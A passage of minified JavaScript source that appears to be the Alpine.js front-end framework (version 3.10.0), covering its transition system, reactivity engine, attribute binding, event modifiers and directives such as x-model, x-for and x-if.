o=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),a=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),E((()=>{t.before()})),i=!0,requestAnimationFrame((()=>{n||(E((()=>{t.end()})),_e(),setTimeout(e._x_transitioning.finish,o+a),r=!0)}))}))}(e,{start(){u=t(e,i)},during(){s=t(e,n)},before:o,end(){u(),l=t(e,r)},after:a,cleanup(){s(),l()}})}function $e(e,t,n){if(-1===e.indexOf(t))return n;let i=e[e.indexOf(t)+1];if(!i||"scale"===t&&isNaN(i))return n;if("duration"===t){let e=i.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[i,e[e.indexOf(t)+2]].join(" "):i}G("transition",((e,{value:t,modifiers:n,expression:i},{evaluate:r})=>{"function"==typeof i&&(i=r(i)),i?function(e,t,n){je(e,Oe,""),{enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}}[n](t)}(e,i,t):function(e,t,n){je(e,Pe);let i=!t.includes("in")&&!t.includes("out")&&!n,r=i||t.includes("in")||["enter"].includes(n),o=i||t.includes("out")||["leave"].includes(n);t.includes("in")&&!i&&(t=t.filter(((e,n)=>n<t.indexOf("out")))),t.includes("out")&&!i&&(t=t.filter(((e,n)=>n>t.indexOf("out"))));let a=!t.includes("opacity")&&!t.includes("scale"),u=a||t.includes("opacity"),s=a||t.includes("scale"),l=u?0:1,c=s?$e(t,"scale",95)/100:1,f=$e(t,"delay",0),d=$e(t,"origin","center"),p="opacity, transform",h=$e(t,"duration",150)/1e3,_=$e(t,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";r&&(e._x_transition.enter.during={transformOrigin:d,transitionDelay:f,transitionProperty:p,transitionDuration:`${h}s`,transitionTimingFunction:g},e._x_transition.enter.start={opacity:l,transform:`scale(${c})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"}),o&&(e._x_transition.leave.during={transformOrigin:d,transitionDelay:f,transitionProperty:p,transitionDuration:`${_}s`,transitionTimingFunction:g},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:l,transform:`scale(${c})`})}(e,n,t)})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,n,i){let r=()=>{"visible"===document.visibilityState?requestAnimationFrame(n):setTimeout(n)};t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(n):r():e._x_transition?e._x_transition.in(n):r():(e._x_hidePromise=e._x_transition?new Promise(((t,n)=>{e._x_transition.out((()=>{}),(()=>t(i))),e._x_transitioning.beforeCancel((()=>n({isFromCancelledTransition:!0})))})):Promise.resolve(i),queueMicrotask((()=>{let t=Me(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):queueMicrotask((()=>{let t=e=>{let n=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then((([e])=>e()));return delete e._x_hidePromise,delete e._x_hideChildren,n};t(e).catch((e=>{if(!e.isFromCancelledTransition)throw e}))}))})))};var ze=!1;function Re(e,t=(()=>{})){return(...n)=>ze?t(...n):e(...n)}function Te(e,t,n,i=[]){switch(e._x_bindings||(e._x_bindings=a({})),e._x_bindings[t]=n,t=i.includes("camel")?function(e){return e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t):t,t){case"value":!function(e,t){if("radio"===e.type)void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked=Ie(e.value,t));else if("checkbox"===e.type)Number.isInteger(t)?e.value=t:Number.isInteger(t)||Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some((t=>Ie(t,e.value))):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){let n=[].concat(t).map((e=>e+""));Array.from(e.options).forEach((e=>{e.selected=n.includes(e.value)}))}(e,t);else{if(e.value===t)return;e.value=t}}(e,n);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles(),e._x_undoAddedStyles=Pe(e,t)}(e,n);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedClasses=Oe(e,t)}(e,n);break;default:!function(e,t,n){[null,void 0,!1].includes(n)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(De(t)&&(n=t),function(e,t,n){e.getAttribute(t)!=n&&e.setAttribute(t,n)}(e,t,n))}(e,t,n)}}function Ie(e,t){return e==t}function De(e){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(e)}function Fe(e,t){var n;return function(){var i=this,r=arguments,o=function(){n=null,e.apply(i,r)};clearTimeout(n),n=setTimeout(o,t)}}function We(e,t){let n;return function(){let i=this,r=arguments;n||(e.apply(i,r),n=!0,setTimeout((()=>n=!1),t))}}var Be={},qe=!1;var He={};var Ue={};var Ke={get reactive(){return a},get release(){return s},get effect(){return u},get raw(){return l},version:"3.10.0",flushAndStopDeferringMutations:function(){S=!1,A(k),k=[]},dontAutoEvaluateFunctions:function(e){let t=F;F=!1,e(),F=t},disableEffectScheduling:function(e){c=!1,e(),c=!0},setReactivityEngine:function(e){a=e.reactive,s=e.release,u=t=>e.effect(t,{scheduler:e=>{c?i(e):e()}}),l=e.raw},closestDataStack:L,skipDuringClone:Re,addRootSelector:we,addInitSelector:Ee,addScopeToNode:C,deferMutations:function(){S=!0},mapAttributes:oe,evaluateLater:B,setEvaluator:function(e){q=e},mergeProxies:j,findClosest:ke,closestRoot:Se,interceptor:N,transition:Ne,setStyles:Pe,mutateDom:E,directive:G,throttle:We,debounce:Fe,evaluate:W,initTree:Ae,nextTick:he,prefixed:V,prefix:function(e){X=e},plugin:function(e){e(Xe)},magic:R,store:function(e,t){if(qe||(Be=a(Be),qe=!0),void 0===t)return Be[e];Be[e]=t,"object"==typeof t&&null!==t&&t.hasOwnProperty("init")&&"function"==typeof t.init&&Be[e].init(),M(Be[e])},start:function(){document.body||ve("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),fe(document,"alpine:init"),fe(document,"alpine:initializing"),y(),function(e){h.push(e)}((e=>Ae(e,ge))),_((e=>function(e){ge(e,(e=>g(e)))}(e))),function(e){d.push(e)}(((e,t)=>{Z(e,t).forEach((e=>e()))})),Array.from(document.querySelectorAll(be())).filter((e=>!Se(e.parentElement,!0))).forEach((e=>{Ae(e)})),fe(document,"alpine:initialized")},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),ze=!0,function(e){let t=u;f(((e,n)=>{let i=t(e);return s(i),()=>{}})),e(),f(t)}((()=>{!function(e){let t=!1;Ae(e,((e,n)=>{ge(e,((e,i)=>{if(t&&function(e){return xe().some((t=>e.matches(t)))}(e))return i();t=!0,n(e,i)}))}))}(t)})),ze=!1},bound:function(e,t,n){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];let i=e.getAttribute(t);return null===i?"function"==typeof n?n():n:De(t)?!![t,"true"].includes(i):""===i||i},$data:O,data:function(e,t){Ue[e]=t},bind:function(e,t){He[e]="function"!=typeof t?()=>t:t}},Xe=Ke;function Ve(e,t){let n=Object.create(null),i=e.split(",");for(let e=0;e<i.length;e++)n[i[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}Ve("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly,async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");var Ye,Ge={},Ze=Object.assign,Je=Object.prototype.hasOwnProperty,Qe=(e,t)=>Je.call(e,t),et=Array.isArray,tt=e=>"[object Map]"===ot(e),nt=e=>"symbol"==typeof e,it=e=>null!==e&&"object"==typeof e,rt=Object.prototype.toString,ot=e=>rt.call(e),at=e=>(e=>"string"==typeof e)(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,ut=e=>{let t=Object.create(null);return n=>t[n]||(t[n]=e(n))},st=/-(\w)/g,lt=(ut((e=>e.replace(st,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),ct=(ut((e=>e.replace(lt,"-$1").toLowerCase())),ut((e=>e.charAt(0).toUpperCase()+e.slice(1)))),ft=(ut((e=>e?`on${ct(e)}`:"")),(e,t)=>e!==t&&(e==e||t==t)),dt=new WeakMap,pt=[],ht=Symbol(""),_t=Symbol("");var gt=0;function vt(e){let{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}var mt=!0,yt=[];function xt(){let e=yt.pop();mt=void 0===e||e}function bt(e,t,n){if(!mt||void 0===Ye)return;let i=dt.get(e);i||dt.set(e,i=new Map);let r=i.get(n);r||i.set(n,r=new Set),r.has(Ye)||(r.add(Ye),Ye.deps.push(r))}function wt(e,t,n,i,r,o){let a=dt.get(e);if(!a)return;let u=new Set,s=e=>{e&&e.forEach((e=>{(e!==Ye||e.allowRecurse)&&u.add(e)}))};if("clear"===t)a.forEach(s);else if("length"===n&&et(e))a.forEach(((e,t)=>{("length"===t||t>=i)&&s(e)}));else switch(void 0!==n&&s(a.get(n)),t){case"add":et(e)?at(n)&&s(a.get("length")):(s(a.get(ht)),tt(e)&&s(a.get(_t)));break;case"delete":et(e)||(s(a.get(ht)),tt(e)&&s(a.get(_t)));break;case"set":tt(e)&&s(a.get(ht))}u.forEach((e=>{e.options.scheduler?e.options.scheduler(e):e()}))}var Et=Ve("__proto__,__v_isRef,__isVue"),St=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(nt)),kt=Lt(),At=Lt(!1,!0),Ot=Lt(!0),Ct=Lt(!0,!0),Pt={};function Lt(e=!1,t=!1){return function(n,i,r){if("__v_isReactive"===i)return!e;if("__v_isReadonly"===i)return e;if("__v_raw"===i&&r===(e?t?un:an:t?on:rn).get(n))return n;let o=et(n);if(!e&&o&&Qe(Pt,i))return Reflect.get(Pt,i,r);let a=Reflect.get(n,i,r);return(nt(i)?St.has(i):Et(i))||(e||bt(n,0,i),t)?a:pn(a)?o&&at(i)?a:a.value:it(a)?e?cn(a):ln(a):a}}["includes","indexOf","lastIndexOf"].forEach((e=>{let t=Array.prototype[e];Pt[e]=function(...e){let n=dn(this);for(let e=0,t=this.length;e<t;e++)bt(n,0,e+"");let i=t.apply(n,e);return-1===i||!1===i?t.apply(n,e.map(dn)):i}})),["push","pop","shift","unshift","splice"].forEach((e=>{let t=Array.prototype[e];Pt[e]=function(...e){yt.push(mt),mt=!1;let n=t.apply(this,e);return xt(),n}}));var jt=Nt(),Mt=Nt(!0);function Nt(e=!1){return function(t,n,i,r){let o=t[n];if(!e&&(i=dn(i),o=dn(o),!et(t)&&pn(o)&&!pn(i)))return o.value=i,!0;let a=et(t)&&at(n)?Number(n)<t.length:Qe(t,n),u=Reflect.set(t,n,i,r);return t===dn(r)&&(a?ft(i,o)&&wt(t,"set",n,i):wt(t,"add",n,i)),u}}var $t={get:kt,set:jt,deleteProperty:function(e,t){let n=Qe(e,t),i=(e[t],Reflect.deleteProperty(e,t));return i&&n&&wt(e,"delete",t,void 0),i},has:function(e,t){let n=Reflect.has(e,t);return(!nt(t)||!St.has(t))&&bt(e,0,t),n},ownKeys:function(e){return bt(e,0,et(e)?"length":ht),Reflect.ownKeys(e)}},zt={get:Ot,set:(e,t)=>!0,deleteProperty:(e,t)=>!0},Rt=(Ze({},$t,{get:At,set:Mt}),Ze({},zt,{get:Ct}),e=>it(e)?ln(e):e),Tt=e=>it(e)?cn(e):e,It=e=>e,Dt=e=>Reflect.getPrototypeOf(e);function Ft(e,t,n=!1,i=!1){let r=dn(e=e.__v_raw),o=dn(t);t!==o&&!n&&bt(r,0,t),!n&&bt(r,0,o);let{has:a}=Dt(r),u=i?It:n?Tt:Rt;return a.call(r,t)?u(e.get(t)):a.call(r,o)?u(e.get(o)):void(e!==r&&e.get(t))}function Wt(e,t=!1){let n=this.__v_raw,i=dn(n),r=dn(e);return e!==r&&!t&&bt(i,0,e),!t&&bt(i,0,r),e===r?n.has(e):n.has(e)||n.has(r)}function Bt(e,t=!1){return e=e.__v_raw,!t&&bt(dn(e),0,ht),Reflect.get(e,"size",e)}function qt(e){e=dn(e);let t=dn(this);return Dt(t).has.call(t,e)||(t.add(e),wt(t,"add",e,e)),this}function Ht(e,t){t=dn(t);let n=dn(this),{has:i,get:r}=Dt(n),o=i.call(n,e);o||(e=dn(e),o=i.call(n,e));let a=r.call(n,e);return n.set(e,t),o?ft(t,a)&&wt(n,"set",e,t):wt(n,"add",e,t),this}function Ut(e){let t=dn(this),{has:n,get:i}=Dt(t),r=n.call(t,e);r||(e=dn(e),r=n.call(t,e));i&&i.call(t,e);let o=t.delete(e);return r&&wt(t,"delete",e,void 0),o}function Kt(){let e=dn(this),t=0!==e.size,n=e.clear();return t&&wt(e,"clear",void 0,void 0),n}function Xt(e,t){return function(n,i){let r=this,o=r.__v_raw,a=dn(o),u=t?It:e?Tt:Rt;return!e&&bt(a,0,ht),o.forEach(((e,t)=>n.call(i,u(e),u(t),r)))}}function Vt(e,t,n){return function(...i){let r=this.__v_raw,o=dn(r),a=tt(o),u="entries"===e||e===Symbol.iterator&&a,s="keys"===e&&a,l=r[e](...i),c=n?It:t?Tt:Rt;return!t&&bt(o,0,s?_t:ht),{next(){let{value:e,done:t}=l.next();return t?{value:e,done:t}:{value:u?[c(e[0]),c(e[1])]:c(e),done:t}},[Symbol.iterator](){return this}}}}function Yt(e){return function(...t){return"delete"!==e&&this}}var Gt={get(e){return Ft(this,e)},get size(){return Bt(this)},has:Wt,add:qt,set:Ht,delete:Ut,clear:Kt,forEach:Xt(!1,!1)},Zt={get(e){return Ft(this,e,!1,!0)},get size(){return Bt(this)},has:Wt,add:qt,set:Ht,delete:Ut,clear:Kt,forEach:Xt(!1,!0)},Jt={get(e){return Ft(this,e,!0)},get size(){return Bt(this,!0)},has(e){return Wt.call(this,e,!0)},add:Yt("add"),set:Yt("set"),delete:Yt("delete"),clear:Yt("clear"),forEach:Xt(!0,!1)},Qt={get(e){return Ft(this,e,!0,!0)},get size(){return Bt(this,!0)},has(e){return Wt.call(this,e,!0)},add:Yt("add"),set:Yt("set"),delete:Yt("delete"),clear:Yt("clear"),forEach:Xt(!0,!0)};function en(e,t){let n=t?e?Qt:Zt:e?Jt:Gt;return(t,i,r)=>"__v_isReactive"===i?!e:"__v_isReadonly"===i?e:"__v_raw"===i?t:Reflect.get(Qe(n,i)&&i in t?n:t,i,r)}["keys","values","entries",Symbol.iterator].forEach((e=>{Gt[e]=Vt(e,!1,!1),Jt[e]=Vt(e,!0,!1),Zt[e]=Vt(e,!1,!0),Qt[e]=Vt(e,!0,!0)}));var tn={get:en(!1,!1)},nn=(en(!1,!0),{get:en(!0,!1)}),rn=(en(!0,!0),new WeakMap),on=new WeakMap,an=new WeakMap,un=new WeakMap;function sn(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>ot(e).slice(8,-1))(e))}function ln(e){return e&&e.__v_isReadonly?e:fn(e,!1,$t,tn,rn)}function cn(e){return fn(e,!0,zt,nn,an)}function fn(e,t,n,i,r){if(!it(e)||e.__v_raw&&(!t||!e.__v_isReactive))return e;let o=r.get(e);if(o)return o;let a=sn(e);if(0===a)return e;let u=new Proxy(e,2===a?i:n);return r.set(e,u),u}function dn(e){return e&&dn(e.__v_raw)||e}function pn(e){return Boolean(e&&!0===e.__v_isRef)}R("nextTick",(()=>he)),R("dispatch",(e=>fe.bind(fe,e))),R("watch",((e,{evaluateLater:t,effect:n})=>(i,r)=>{let o,a=t(i),u=!0,s=n((()=>a((e=>{JSON.stringify(e),u?o=e:queueMicrotask((()=>{r(e,o),o=e})),u=!1}))));e._x_effects.delete(s)})),R("store",(function(){return Be})),R("data",(e=>O(e))),R("root",(e=>Se(e))),R("refs",(e=>(e._x_refs_proxy||(e._x_refs_proxy=j(function(e){let t=[],n=e;for(;n;)n._x_refs&&t.push(n._x_refs),n=n.parentNode;return t}(e))),e._x_refs_proxy)));var hn={};function _n(e){return hn[e]||(hn[e]=0),++hn[e]}function gn(e,t,n){R(t,(t=>ve(`You can't use [$${directiveName}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,t)))}R("id",(e=>(t,n=null)=>{let i=function(e,t){return ke(e,(e=>{if(e._x_ids&&e._x_ids[t])return!0}))}(e,t),r=i?i._x_ids[t]:_n(t);return n?`${t}-${r}-${n}`:`${t}-${r}`})),R("el",(e=>e)),gn("Focus","focus","focus"),gn("Persist","persist","persist"),G("modelable",((e,{expression:t},{effect:n,evaluateLater:i})=>{let r=i(t),o=()=>{let e;return r((t=>e=t)),e},a=i(`${t} = __placeholder`),u=e=>a((()=>{}),{scope:{__placeholder:e}}),s=o();u(s),queueMicrotask((()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,i=e._x_model.set;n((()=>u(t()))),n((()=>i(o())))}))})),G("teleport",((e,{expression:t},{cleanup:n})=>{"template"!==e.tagName.toLowerCase()&&ve("x-teleport can only be used on a <template> tag",e);let i=document.querySelector(t);i||ve(`Cannot find x-teleport element for selector: "${t}"`);let r=e.content.cloneNode(!0).firstElementChild;e._x_teleport=r,r._x_teleportBack=e,e._x_forwardEvents&&e._x_forwardEvents.forEach((t=>{r.addEventListener(t,(t=>{t.stopPropagation(),e.dispatchEvent(new t.constructor(t.type,t))}))})),C(r,{},e),E((()=>{i.appendChild(r),Ae(r),r._x_ignore=!0})),n((()=>r.remove()))}));var vn=()=>{};function mn(e,t,n,i){let r=e,o=e=>i(e),a={},u=(e,t)=>n=>t(e,n);if(n.includes("dot")&&(t=function(e){return e.replace(/-/g,".")}(t)),n.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t)),n.includes("passive")&&(a.passive=!0),n.includes("capture")&&(a.capture=!0),n.includes("window")&&(r=window),n.includes("document")&&(r=document),n.includes("prevent")&&(o=u(o,((e,t)=>{t.preventDefault(),e(t)}))),n.includes("stop")&&(o=u(o,((e,t)=>{t.stopPropagation(),e(t)}))),n.includes("self")&&(o=u(o,((t,n)=>{n.target===e&&t(n)}))),(n.includes("away")||n.includes("outside"))&&(r=document,o=u(o,((t,n)=>{e.contains(n.target)||!1!==n.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(n))}))),n.includes("once")&&(o=u(o,((e,n)=>{e(n),r.removeEventListener(t,o,a)}))),o=u(o,((e,i)=>{(function(e){return["keydown","keyup"].includes(e)})(t)&&function(e,t){let n=t.filter((e=>!["window","document","prevent","stop","once"].includes(e)));if(n.includes("debounce")){let e=n.indexOf("debounce");n.splice(e,yn((n[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length||1===n.length&&xn(e.key).includes(n[0]))return!1;let i=["ctrl","shift","alt","meta","cmd","super"].filter((e=>n.includes(e)));return n=n.filter((e=>!i.includes(e))),!(i.length>0&&i.filter((t=>(("cmd"===t||"super"===t)&&(t="meta"),e[`${t}Key`]))).length===i.length&&xn(e.key).includes(n[0]))}(i,n)||e(i)})),n.includes("debounce")){let e=n[n.indexOf("debounce")+1]||"invalid-wait",t=yn(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=Fe(o,t)}if(n.includes("throttle")){let e=n[n.indexOf("throttle")+1]||"invalid-wait",t=yn(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=We(o,t)}return r.addEventListener(t,o,a),()=>{r.removeEventListener(t,o,a)}}function yn(e){return!Array.isArray(e)&&!isNaN(e)}function xn(e){if(!e)return[];e=function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}(e);let t={ctrl:"control",slash:"/",space:"-",spacebar:"-",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"="};return t[e]=e,Object.keys(t).map((n=>{if(t[n]===e)return n})).filter((e=>e))}function bn(e){let t=e?parseFloat(e):null;return function(e){return!Array.isArray(e)&&!isNaN(e)}(t)?t:e}function wn(e,t,n,i){let r={};return/^\[.*\]$/.test(e.item)&&Array.isArray(t)?e.item.replace("[","").replace("]","").split(",").map((e=>e.trim())).forEach(((e,n)=>{r[e]=t[n]})):/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t?e.item.replace("{","").replace("}","").split(",").map((e=>e.trim())).forEach((e=>{r[e]=t[e]})):r[e.item]=t,e.index&&(r[e.index]=n),e.collection&&(r[e.collection]=i),r}function En(){}function Sn(e,t,n){G(t,(i=>ve(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,i)))}vn.inline=(e,{modifiers:t},{cleanup:n})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,n((()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore}))},G("ignore",vn),G("effect",((e,{expression:t},{effect:n})=>n(B(e,t)))),G("model",((e,{modifiers:t,expression:n},{effect:i,cleanup:r})=>{let o=B(e,n),a=B(e,`${n} = rightSideOfExpression($event, ${n})`);var u="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let s=function(e,t,n){return"radio"===e.type&&E((()=>{e.hasAttribute("name")||e.setAttribute("name",n)})),(n,i)=>E((()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return n.detail||n.target.value;if("checkbox"===e.type){if(Array.isArray(i)){let e=t.includes("number")?bn(n.target.value):n.target.value;return n.target.checked?i.concat([e]):i.filter((t=>!function(e,t){return e==t}(t,e)))}return n.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(n.target.selectedOptions).map((e=>bn(e.value||e.text))):Array.from(n.target.selectedOptions).map((e=>e.value||e.text));{let e=n.target.value;return t.includes("number")?bn(e):t.includes("trim")?e.trim():e}}))}(e,t,n),l=mn(e,u,t,(e=>{a((()=>{}),{scope:{$event:e,rightSideOfExpression:s}})}));e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=l,r((()=>e._x_removeModelListeners.default()));let c=B(e,`${n} = __placeholder`);e._x_model={get(){let e;return o((t=>e=t)),e},set(e){c((()=>{}),{scope:{__placeholder:e}})}},e._x_forceModelUpdate=()=>{o((t=>{void 0===t&&n.match(/\./)&&(t=""),window.fromModel=!0,E((()=>Te(e,"value",t))),delete window.fromModel}))},i((()=>{t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate()}))})),G("cloak",(e=>queueMicrotask((()=>E((()=>e.removeAttribute(V("cloak")))))))),Ee((()=>`[${V("init")}]`)),G("init",Re(((e,{expression:t},{evaluate:n})=>"string"==typeof t?!!t.trim()&&n(t,{},!1):n(t,{},!1)))),G("text",((e,{expression:t},{effect:n,evaluateLater:i})=>{let r=i(t);n((()=>{r((t=>{E((()=>{e.textContent=t}))}))}))})),G("html",((e,{expression:t},{effect:n,evaluateLater:i})=>{let r=i(t);n((()=>{r((t=>{E((()=>{e.innerHTML=t,e._x_ignoreSelf=!0,Ae(e),delete e._x_ignoreSelf}))}))}))})),oe(ne(":",V("bind:"))),G("bind",((e,{value:t,modifiers:n,expression:i,original:r},{effect:o})=>{if(!t)return function(e,t,n,i){let r={};!function(e){Object.entries(He).forEach((([t,n])=>{Object.defineProperty(e,t,{get:()=>(...e)=>n(...e)})}))}(r);let o=B(e,t),a=[];for(;a.length;)a.pop()();o((t=>{let i=Object.entries(t).map((([e,t])=>({name:e,value:t}))),r=function(e){return Array.from(e).map(ie()).filter((e=>!ae(e)))}(i);i=i.map((e=>r.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),Z(e,i,n).map((e=>{a.push(e.runCleanups),e()}))}),{scope:r})}(e,i,r);if("key"===t)return function(e,t){e._x_keyExpression=t}(e,i);let a=B(e,i);o((()=>a((r=>{void 0===r&&i.match(/\./)&&(r=""),E((()=>Te(e,t,r,n)))}))))})),we((()=>`[${V("data")}]`)),G("data",Re(((e,{expression:t},{cleanup:n})=>{t=""===t?"{}":t;let i={};T(i,e);let r={};!function(e,t){Object.entries(Ue).forEach((([n,i])=>{Object.defineProperty(e,n,{get:()=>(...e)=>i.bind(t)(...e),enumerable:!1})}))}(r,i);let o=W(e,t,{scope:r});void 0===o&&(o={}),T(o,e);let u=a(o);M(u);let s=C(e,u);u.init&&W(e,u.init),n((()=>{u.destroy&&W(e,u.destroy),s()}))}))),G("show",((e,{modifiers:t,expression:n},{effect:i})=>{let r=B(e,n);e._x_doHide||(e._x_doHide=()=>{E((()=>e.style.display="none"))}),e._x_doShow||(e._x_doShow=()=>{E((()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}))});let o,a=()=>{e._x_doHide(),e._x_isShown=!1},u=()=>{e._x_doShow(),e._x_isShown=!0},s=()=>setTimeout(u),l=Le((e=>e?u():a()),(t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,u,a):t?s():a()})),c=!0;i((()=>r((e=>{!c&&e===o||(t.includes("immediate")&&(e?s():a()),l(e),o=e,c=!1)}))))})),G("for",((e,{expression:t},{effect:n,cleanup:i})=>{let o=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=/^\s*\(|\)\s*$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,r=e.match(i);if(!r)return;let o={};o.items=r[2].trim();let a=r[1].replace(n,"").trim(),u=a.match(t);return u?(o.item=a.replace(t,"").trim(),o.index=u[1].trim(),u[2]&&(o.collection=u[2].trim())):o.item=a,o}(t),u=B(e,o.items),s=B(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},n((()=>function(e,t,n,i){let o=e=>"object"==typeof e&&!Array.isArray(e),u=e;n((n=>{(function(e){return!Array.isArray(e)&&!isNaN(e)})(n)&&n>=0&&(n=Array.from(Array(n).keys(),(e=>e+1))),void 0===n&&(n=[]);let s=e._x_lookup,l=e._x_prevKeys,c=[],f=[];if(o(n))n=Object.entries(n).map((([e,r])=>{let o=wn(t,r,e,n);i((e=>f.push(e)),{scope:{index:e,...o}}),c.push(o)}));else for(let e=0;e<n.length;e++){let r=wn(t,n[e],e,n);i((e=>f.push(e)),{scope:{index:e,...r}}),c.push(r)}let d=[],p=[],h=[],_=[];for(let e=0;e<l.length;e++){let t=l[e];-1===f.indexOf(t)&&h.push(t)}l=l.filter((e=>!h.includes(e)));let g="template";for(let e=0;e<f.length;e++){let t=f[e],n=l.indexOf(t);if(-1===n)l.splice(e,0,t),d.push([g,e]);else if(n!==e){let t=l.splice(e,1)[0],i=l.splice(n-1,1)[0];l.splice(e,0,i),l.splice(n,0,t),p.push([t,i])}else _.push(t);g=t}for(let e=0;e<h.length;e++){let t=h[e];s[t]._x_effects&&s[t]._x_effects.forEach(r),s[t].remove(),s[t]=null,delete s[t]}for(let e=0;e<p.length;e++){let[t,n]=p[e],i=s[t],r=s[n],o=document.createElement("div");E((()=>{r.after(o),i.after(r),r._x_currentIfEl&&r.after(r._x_currentIfEl),o.before(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),o.remove()})),P(r,c[f.indexOf(n)])}for(let e=0;e<d.length;e++){let[t,n]=d[e],i="template"===t?u:s[t];i._x_currentIfEl&&(i=i._x_currentIfEl);let r=c[n],o=f[n],l=document.importNode(u.content,!0).firstElementChild;C(l,a(r),u),E((()=>{i.after(l),Ae(l)})),"object"==typeof o&&ve("x-for key cannot be an object, it must be a string or an integer",u),s[o]=l}for(let e=0;e<_.length;e++)P(s[_[e]],c[f.indexOf(_[e])]);u._x_prevKeys=f}))}(e,o,u,s))),i((()=>{Object.values(e._x_lookup).forEach((e=>e.remove())),delete e._x_prevKeys,delete e._x_lookup}))})),En.inline=(e,{expression:t},{cleanup:n})=>{let i=Se(e);i._x_refs||(i._x_refs={}),i._x_refs[t]=e,n((()=>delete i._x_refs[t]))},G("ref",En),G("if",((e,{expression:t},{effect:n,cleanup:i})=>{let o=B(e,t);n((()=>o((t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;C(t,{},e),E((()=>{e.after(t),Ae(t)})),e._x_currentIfEl=t,e._x_undoIf=()=>{ge(t,(e=>{e._x_effects&&e._x_effects.forEach(r)})),t.remove(),delete e._x_currentIfEl}})():!e._x_undoIf||(e._x_undoIf(),delete 